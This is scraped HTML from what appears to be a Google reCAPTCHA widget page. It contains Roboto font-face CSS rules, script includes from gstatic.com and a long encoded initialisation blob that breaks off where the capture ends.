U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KHior4U9nEPpAMjbq4BVrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KHior4U9nEPpAMjbq4BVrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KHior4U9nEPpAMjbq4BVrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wr82dcK5XQ/[base64]/DqmzDocOjwpUnUMKtVMKcw6t6F8K/McO9w6/CiFPCkcO9w6cBfMOlaCcuKsOPw53Cp8Ovw7PCp0NYw5hlwo3Cj186KDx1w4nCgizDkEENZBwEKhlaw5LDjRZDDxJafsKMw7gsw4fCi8OKTcORwoVYNMK/EMKQfGlgw7HDrwfDjsK/wpbCvU3Dvl/DkgoLaAI9ewA/V8KuwrZgwrtGIzMfw6TCrTd7w63CiV5pwpAPAnLClUYBw63Cl8Kqw45oD3fCm1/Ds8KNJMK5wrDDjGgvIMK2wp/DlsK1I1APwo3CoMOcTcOVwo7DqCTDkF0yfMK4wrXDqcOvYMKWwqdFw4UcOE/CtsKkBhx8KjnCt0TDnsKuw5TCmcOtw57Cs8OwZMKlwpHDphTDiTTDm2I5wpDDscKte8KBEcKeF0MdwrMIwpA6eBzDggl4w6LCijfCl39mwobDjTvDp0ZUw4fDomUOw4krw67DrCPCsiQ/w7zCmHpjLnBtcWHDoiErLMOeTFXCncOwW8OcwqJuDcK9wq/CtMOAw6TCoBXCnngELCIaDnc/w6jDnRFbWCzCq2hUwo3CgsOiw6ZgOcO/[base64]/DnwjDkkvClMOmwr9KOx7CqmMWwoxaw791w5tcJMOzJR1aw47CqMKQw63ClyLCkgjChXfClW7ChTBhV8OoKUdCLMKowr7DgSIRw7PCqjPDkcKXJsKbP0XDmcKJw6LCpyvDtBg+w5zCqBMRQ0N3wr9YLMOJBsK3w6PCnH7CjVnCtcKNWMK3BRpecTYWw6/[base64]/Dm8ORTTpTwoJ1woF7eRPCqMKiw54dwpBQwodLUzDDhcKYCA0CJj/[base64]/DuUPCtCdwwqRwWsK6TMOrw5XCp8K9wozCvm3CjMKxWsKWH8KkwpjCj010Z1ldd8KIbMK+IsKswqfDnsOcw48Gw4Npw6zCkQIawpTCkWfClXXCgRzCjmo4w47DtsKMIMKpwqZhcxI2wprCksKlDFLCk05Uwo0YwrdOMcKaSVMgVsKWDWDDkD9wwrEOwq/CuMO4d8OfFsOjwqVqwqrCtsOmPMK4VMOzRsOjBBkiwozCgsOfI0HCghzDkcKtXANeehlHGCfCnMKgZMOZw5oJFsK5w5wbH2DDoH7CnSvCuSPCu8KoeErCo8OuT8Ocw6kaRsOzOw/CpsOXE35oB8KRPwgzw5JkZMODZgHCjsKpwpnClDE2a8KvbEhhwp4uwqzCgsKHIcK1fsOjw6ZDwovDhcKVw7rDnkIVB8OWwoFEwr3DiFQqw43DpQ3Ct8KDw581wqvDgC/[base64]/DmX4eGEhaWyvCqGbDnTY0woIFH1XCmDjDjVF3EcOKw4TCsk3Dt8ORR1lgw6tLbEl8w4rDrcOgw74TwpUvw61hwovDly0/XXzCplEpR8KDOcKWwpvDmBHCthjChXkEfsKmwod3IADCuMOxwrTCvALCqsO7w7LDkWpTDgrDiTTDpMKFwoUsw5HCk3lHwqLDhGADw77DqWEcCsKAZMKLLsK8wpJ9w4rDksO6GkPDoxvDuTHCl2/Dk0zDtnfCkzHCnsKTAcKSMsKSNsKQenPCsUdrwpvCsFN5Fm0RCgLDpV7ChDTCh8KqYGtHwpF0wrl9w5jDvcObf1k7w7PCpMOmwqfDicKTwqrDssO6fG7Dhz4WA8KmwpXDqF8IwrBDNU7CqyRIw6fCn8KSfBXCjsKLXMO0w7XDnDwQNsOmwr/[base64]/DvUZUXhzCrGsUCcKnw5Qnwp3CpTltwq3DgCXDkcOOwrbCucOHw5/CnMKLwolEbsKODQLCkMOsNcK2V8KCwpFDw6zDn3UswoLClmpWw6PCl3VgXBfDkkXCi8Kuwr/[base64]/Cix1nIE/Dv8OHw6sGSBMkw7PDqjzCm8KNw5kHwrrDiTHDnidMaVbDlX3DrWUPEB3DkSDCssOFwoDCqsKnw4gmZcK9dcOPw4/DlSbCt3PCoiLDgxXDhkPCqsOVw5dmwpFhw4B0egPCssKSw4DCpMOgw5vDo3TCh8KewqRoK3Jpw4Rjw7tAQUfDl8KFw646w4YlKTjDhMO4PcKhYAEFwr5QahDDgcKdw5jDucOjFSjCrx/CnMKvccKLJsOywpHCjMOKK3pgwofCh8KuCMKdPDXDjEPCusOdw4QtISnDqgDCrsK2w6jDl1FlQMOcw58kw403wpcrRkRXPjYSw5nDuDsTCcKHwoxHwp1AwpjCicKbw6/[base64]/Dr8KOw73Cl8OzB0jDuCrDqQbDkGxNGsOoKwwpwrfCkcODC8OtFXlTdMKiw6Anw6TDrsOrTcKEd2fDqRXCqsK0NsOxA8KAw5BOw73ClRM/RcKVw7UYwr9qwpR9w4BWw6g7w6TDusOvdyjDl19YdiHDnn/CnzQMdxwdwqUVw6DDssOgwpIjCcOvPhcjNsKXJcOtccO7wrU/wpEMfMKAXAdRw4bCjMODwrzCpz5TW3zCnR94JsKke2bClR3DkTrCvcKKV8Otw73CqcOpVcOEdWTCksKVwopRw5IvesOZwoDDpR3CmcKLYBNxw54ewr/Cvy3DryzDphRcwo5wEQDCqMO8wrnDqsOOXMOywqHDpj/DlzwsWgXCvyYTZV1lwqnCnsOdGcKxw7YYw6/CmFLCgsOkNELCm8OGw5/CnGslw7QawqvCsEPCnsONwoohwpwoJV7DjyvDi8KHw4AWw6HCs8Kfwo3CoMKDMSY2w4LDtxkrDnDCpsO3NcO8IMKzwp95XMKwHsKlwokyG2hnADl2wojDhlzCvycZDcO/NVzDtcKoeVfCqsKoasKzw7daXx3CrhMvRmfDgTM2wo9sw4TDuHQ/wpcDAsK5DUkiBMKUw4JQwq4JXBx9W8OBwooIHsOvWcKMdcO9UCPCp8OBw5l5w7zDo8Oiw6/DsMOuWSDDhsK/csO9KMKJInzDhwbCqMOiw5rCg8OUw4ViwrnDjMOdw7zCpcO6V38sMcKYwoVWw6HDn2dmVmDDqVEnWsO4w5rDkMO/w5AreMOOIMO6SMKVw6bCrCB9KcOAw63DuVjDucOvZw4Wwo/Dlw8XJcOkUWrCkcKfwpwzwrVIwpvDnxRDw7fDp8K3w7XDuHZAwrrDosO6KkJswonDo8KUfcK8wqxfYUJXw680wrLDv2ofwpXCohBcZBDDngHCqgHDicKoLMOSwplrRAzCjkDDgR3CqULDl3Unw7cXw7tnwoXChSvDrSXDs8OUQWjCgFvDusKzPcKgYQNYO2/DgFEaw5bCuMKcw4bCm8OgwqTDhxLCrkHDhnjDoSnDrMK9B8OBwrZww61sd2AowrfCjHxSw6AzDlgmw65iAMKtOFbCuRRswqkyQsKdCsKtwqQzw4rDjcOTcsOYAcOfCXkbw73DqsK7R0dgdsKGwqMcwrrDvmrDiWTDuMOYwqBJehUrRHM7wq5Tw50Ow4Riw5B/MWkjP0rCu1gYwohnw5Rdw6bCr8KEw6HDvyvDuMKOBhfCmy3Di8ODwpVtwpYcXDTCmMKQMjlTeWxgND7DpVxEw4XDj8OVE8OCVcO+YyIyw6MHw4vDvMOewpFwFcOTwrYAYsOPw78nw40EfzFkw5bChsOaw67Co8KCRMKsw48fwrjCv8KtwrVKwqogwoXDgXs4az/DrsKUQMKkw59YV8OqSMKTSjfDn8O2EXE7wpvCvsKGS8KHGknDrx/[base64]/DcOAN1rCrMO8wqLDi1ZCUcOzZQTDsnJpw6HCt8OeSSLDv3xxw4zClxnCuAFIP2nCuwgxOzIXPcKmw4DDshPCiMK8dHgiwo9HwobCkWBdQ8KhCV/Dow0mw6HCvHk+XMOEw73CkCRBXiXCrMKWUipUIVzDoTlIwo1+wooXRVpdwr8aI8ObLcKmOigEHVpKw7/DhcKqTk3CvCUHUXTCr31+b8K6DMOdw6xGUX1ww45ew6PCg23DtcKiw7FSM1fDgsKZD1XCuSZ7w5BmVmNbDDsCwrbDo8OrwqTCtMKMw7fClGjCsFIXHcOywp02FsK/aBzCplt5w5jCrcKowoTDhMOVw7HDjzDCpVvDt8OZwpB3wqLClsO+b19VYsKuw7HDk1TDtTfCj1rCl8KYJx5uF1wdUnwZwqFUw6MIwqzCo8KVw5RwwoPCih/CrmHDkWtpL8KeTxgOFcOTC8K/[base64]/DiUFiw60vD2hAw61cw5vDkcKDIcK2SCcDZ8K3w44bQ39rVX7DocO1w4k4w6LDpSrDpgE4XXh0woZpwqLDjsOGwocvwqnClhbCosOXCcO5w6jDuMO2RBnDmwfDpsO2wphydUk/[base64]/w5Yocw0Gw6ULFnVMw7IIZcOWKTDDmsK9ajfCvsKiFcK1GwTCuQHCmMOaw7vCj8OILCFvw5dEwpt0EGZcIMOGF8K0wqrCl8OUDmXDnsOnwrMNwqcZw6BbwrvCkcKiZ8Oaw6rDrm/DnUPClMKrOcKKYDAyw67DuMOiw5TCqQQ8wrjCg8K2w60vNMOvGsOuG8OfXwlASsODw43CkFQjaMOCVGgWbyTCjXDDhMKpEFVmw6PDuVh1wr1gIAjDviBxwpTDogfCqXc/fUhSw5nCkXpXSMOZwpcMwq7DhyIow6/ChEpadMOMUMKrNcKtE8OVZx3DtD99worCgjLDngNTacKpw6QywpTDksOxWMOjBHLDqsO1bsO9Y8KFw7rDr8KMLx5ke8OSw4zCoSDCtHIXw4IASsKmwqDCrMOFNTcrd8O1w6XDkHM2e8K/w6bDum7CrcOdwo10IWQYwqbDqXDDr8KRw6Yuw5fDnsKGw4bCk0BYdTXCr8K3A8OcwrjDssKiwqcUw5/CqsKyE2/DkMKxJRXCtcKTUgHCtATCn8O2ZjLClx/Du8KJw5lFHMOiTsKvBMKEJSLDnMO6ScOIGsOKW8KXwrXDjMKFfhFsw4nCv8OiCG7CisOjFcOgDcKkwq14wqdFd8OIw6PCssOoRsObISPDmmnDqMOvwpMqw5xaw5lZw6rCmnjDiU/CrTjCtjDDrMOPc8OUwrrCpsOGwofDlMOVw7zCjxE8L8O/[base64]/w6VgwrY4KsO4NsO5RcKXw54bacKVCRTCu3XDv8O/[base64]/CpEwiw6HCpn9Rw4XDiRYUwoYhw4VdInDCnMOHfcOKw6gmw7DChsK+w5jDm1jDqcKWNcKxw6bDmsOFQcO8wpPDsG/[base64]/Cq082w6TDisKCw498RsKvw6jCoEMgw5vCqcKRwoMrw6HCtUNJP8OIF2LDnMOSZsOrw54zw5gdR3rDvcKuJzvCsU9MwrJ0Y8OYwqHDmwHCncK1w556w5fDrQQYwrQLw5DDvxnDoXbDh8KnwrzDujnDjsO0wqLClcOjw50Aw7/Duxx/[base64]/CicOoS8OVwptSw7fCicObUMOcw4rCrsKPYQ/DgMOWYMOkw6LDiFlkwqgew7rDhsKIYFApwoXDnjgMw5PDsUDCnzwKSHLCq8Kpw47Ctj0XwojCgcK1F0ZGw6rDli0swqrCoFUHw5/CoMKNaMOAw5lMw5N0QMO0PEvDtcKjWMOBQAfDl0ZiIURMPF/DuEk6H2vDpsKdDFZiw4NBwqA7ElEtLMO4wrXCvBHDhcO/bj3CmMKpKEUdwpRQwrZpf8KrccOdw6oZwovCm8OIw7Qhw79hwp81FSLDjm/Do8K2eUQsw4bDswLCrMONw48ZEMOMwpfDq3srJ8KqD0jDtcOHDMOawqd5w6Etwpwvw4csYsOvZzFKwrBIwpLDqcOwTnlvwp/Csl4wOsKTw6PCjcO1w4weYEfCpMKQDMOdBQ3ClSLDv2PDqsKEHwXCnQvCsGfCp8OfwqDCrB4dEHgWSwA9f8KBSsK4w5XCvkbCihY7w6jCiDxdBHDCgg/DksOew7XCqnASIcOEwooIwphIw7nDs8Obw5Ulf8K2BnALw4Y8w4/DkMK0SjEvJD0sw4tDwrgewofCmGDCjMKQwpccJcKewo7DmX7CkhvDssK7QBjDlRhkAm7DucKcQQo+ZgfDpMOSVxNWZMOzw6JpNcOHw7XCvivDm1Nnw6h9OnRrw4gGQUvDr2PDpCPDoMOMw4/CuS0zB2HCoWMsw5PCn8KcUFFUHEbDsRYLb8KXwpXCnBrCjwrCj8OxwpLDuDPDkGHCoMOqwpzDkcKsSMK5woN9Lk0idnDClXTCozVuw6vDt8KXBVsTOsOjwqHCi2vCiShMwpLDq2Z+csKEOlnCmAjCnsK3B8OjDz/DqMOaccKBH8Knw43DpDprNgPDr2sKwqFxwpzDssKKQcKmLsKSP8Oww7HDl8Odwo1dw60Uw7nDp2/CjD0EeEp+w4s0w5/CiT16V0QWXCB4woVsd3Z5UcOfwqvCpQ/[base64]/[base64]/[base64]/ClRtOw5/DmD8qFMOSw4rCiT/[base64]/w4rDniXCl2PCicKTVsOOw5zCvsKEQMKNw6jCtFVZwqNIbMKHw780w6www47DtMOgKcO1wr5CwqwpfjHDoMOLwpDDvCYgwqnChMKIFMOTw5UOwofDvy/DgMKuw4TDv8OEBR/Clz/DqMOaw4wCwoTDhMK8wphiw5cbDF/DghrDj13ChMKLGMK3w4R0NRLDpsKawoYTDj3DtsKmw53DgzrDhMOLw7fDuMO9SjkpEsOOGlDCtMOFw7gsHcK1w4xDwqAcw6PCrcOYH3bChcKQaS4dacOow4ZSbnxFEX3CiX/Du1ICwox4wpJ0JwwlVMKrwpNCNXDClxfDqzEawpFsXHbCucOFIFPCocKwIQfDtcOxw5BICVQMb0N/[base64]/Dl8K7wp3Cg8K/HC7Dn13DtsOVMsOzw6Via2kVbwPCuXJ+wqnDpnd+cMONwonCh8OJSSYRwrQVwprDuzvDvjMGwokkTsOtBipSw6PDvGXClSFifEPCnAlNWMKvNsOfwp/[base64]/Dkhgqwpouw53CisKjO1jDs8O0EUjDncOdTMKDWCXCsgxkw5YXwojCiRYVOsOwGCIowqoja8KzwpLDi0jCn0HDqzvCvcONwo/DvsKAWsOCaXcCw4d8a0J5acO2YE7DvcKtI8KFw7UyIA3DqDkiYV7DrsKPw6t/[base64]/[base64]/KS9zwpQrwqPCuWESw7vDggFWdzLDo8OYHGUdwoUHwpM/w5rCmj1SwrLDjsKLDiA8TCV2w7ouwpfDkkodYcOsdAYBw7/[base64]/Cv8KSw4BiwpdewrEtVsO/[base64]/DtTtMd8Kqw7jDo8KnB1rCtgJBGUDCvirDucO6wpbCqQDDl8KKw4/CvzLCrBrDkBxwHsO0SWs2DlDDijtxWUsvw7HCksOBCH9KdDrClcOawqcLOSwEQDfDqcO9wp/DpcO0wobCsinCocOtw4/[base64]/DjEXClmTDlsOiw4rDkTtMGMKVKSXCpjvDs8O3w5jDoQcHdA7CpEnDr8O7JsKxw6TCuAbCj3DClCgww4vCucKcBXXDgRdnZTTDpMONC8KyDHbCvmLDiMOXAMKdIsOywo/DgB9xwpHDsMK/[base64]/Do8Kqw5hfGMKhJwkpwpA8ZMKfw5TDoggFwoLDq24rwoAewr7DlMKnwr3CpMKSwqHCm3R+wo7Dsw8JB3rCuMO0w5gmC2J3DDfCtg/CpV9HwqNSwoPDu1kLwpvCqz3DmHrDlsK9eFvDjWbDnDBldQrCnMKTSUJCw7jDvEvCmBLDtUpMw6TDl8OAw7DDnTJ8wrY+TMORMsOyw5HCm8OICMKNYcOywqfDk8KXKsOiHsOqBMOVwo/Cg8ORw6EVwonDtQ8Xw7skwpAqw6RhwrrDkA7DqD3DtcOMwqnCjkQ9wpbDisOGPnA8woPDoEzCrSnDm13Di25Uw5Mxw7QDw7s8EiA1EFplLMOeVMOewp0Qw73DsFp1FmYSw7/DpcKjFsKGaBIMwoTDo8OAwoLDvsOvw5gaw5jDlsKwPsKiw4LDtcOQVlZ5w7TCtGrDhWDCjR7Dpk/Dr1bDni9aQT4pwpYZw4HDjQhPw7rChcOywpLCtsOKwpcCw608HsO+w4FGdnF1w4giO8Oywq9Uw5YYNG0Iw5EiZArCpsOtBCdWw7/DuSzDoMKUwpzCpsKzwqvDs8KhBsK0YsKWwq0WERleCznCkMKOVcOKQcKzNMKxwrDDmAPDmiXDjVgGbEh6QMK2WjLCnCzDmnTDu8OKKcORCMORwrcOdwnDocOmw6jDhMKBGcKfwqFSwozDv3XCpg52bmlYwpjDn8OZw5XCpsKcwqoiw4FlTsKcPl/Do8KRw5oVw7XConDDmQUPw4nDsCZ1JsK/[base64]/DkmXCmsKkJVAOS8KxMcK4wqXDvMOSWsKuK21JGSYWwozCnlbCjcO4wr/CqMKiTMKLCFfDiCMhw6HCiMONw7nCmsKNHDXCg3swwpHCr8K6w4Z3cDfCjS03w493wrvDqxVcNcOfBDHDhsKRwotHU1ZrMcKdwowpw7zCscOXwqUXwoLDh24bwrN6OsOXUMOzwplkw6zDgcKewqjCiW1kDRDDpkxZYMOJwrHDgT04NcOIS8K0wq/CqzVDKSfDsMKiHQrDkT8BAcObw4/DosKgQhXDqGjCn8K5acO0Am7Dt8KfMsOCw4XCphlGwpXCpMOFY8KFbsOIwrzCnAtRWUPDtgLCtQpQw6QEw7LCjMKpBsKURMKcwpoXCW9vwqfCk8Knw7rCpcOmwooqPjhEB8OtD8ONwqBkeR0gwqQ9w6DCgcOdw4Afw4PDrgU+w4/CqFUMwpPCpcOWB33CjMOJwpJRwqHDgxnCpkHDvcKow6RIwpXCs2DDksOLw5YKDMKUa3HDvMK3w71DB8K2YMKnw4Rqw5c/LMOiwr5zw7gECzjClhYrwqBdfzPCqhFVHFvCpUnCuxUrwpcLwpTDhGFIBcOxfMKsMSHCkMORwq3Cq2h3wqHDlcOKPsKsGMKqUgYxwq/DosO9EcKpw602w7k+wr7DtWPDuE8+QH4zTsK1w7c5GcO4w5jCh8Ksw6gjbwlLwqbDuR3CqsKnQ1hUGEPCoRTDgg4hUUl3w6fDiVZffMKVRcKxPz7ClsOTw67DuQzDtsOCLEPDisK6wpB/w7MeQjBTVy/Dn8O1FsO8UmdTIMOyw6tWwqDDpy3Dg3ouwpPCvcOXNsOJCSTDuCFuwpVxwrLDh8K/VUXCoEgjC8Obw7LDt8OVXsOVw7rCg0rDoTAyUsKiQQpff8K8VcKUwp4fw5EHwpHCusKPw7/CvFxrw4LCunBXUMO4wogTIcKAG24DTsOSw57Do8Omw7XCnGPCuMKSwonDu0LDg3jDtifDvcKfDmnDnRDCvw/DmB1Awq9UwoVsw67Dih5EwpXCr2QMw4XDoyjDkEHDnhXDq8KXw502w6DDt8KGKBTDpFbCjgZIIlrDu8OTwpTCgMOlB8Kvw5wVwrrDuxQHw5/Do3l/M8KqwpjDm8K9XsKlw4E2wprCi8K8XcKHwqPDvyjCo8OIZyZTCwpDw5/CpQTCvMOqwrBvw5vDlMKhwqLDp8Klw4gtPHo+wosTwoF9HxxUQsKpcmvCnQh1BcO2wo4sw4BTwq3CuADCvMKcP0zDnMKOwrhtw6QvBsKswqbCuEt4O8KSwrBrPHvCjjJWwpzDnCHDkMOYH8KzUcOZRsOuw4xhwovClcOUDsOowqPCisORWls/wrQ2woPDvMKCF8ONwr06wpPCn8OTw6YSQ2XDj8K6IsOKScOVMVIFwqVrXlsAwp7Dg8KPwqdhQ8KGAsOtJMK3w6PCo3fCkR9Ew5zDs8OSw6DDsTnChlQCw4wIe1fCtgtabcOcw5p8w5/Dm8KcTgIFCsOgUcOqwpjDsMKVw5LDq8OUEz/DtsOjb8Klw4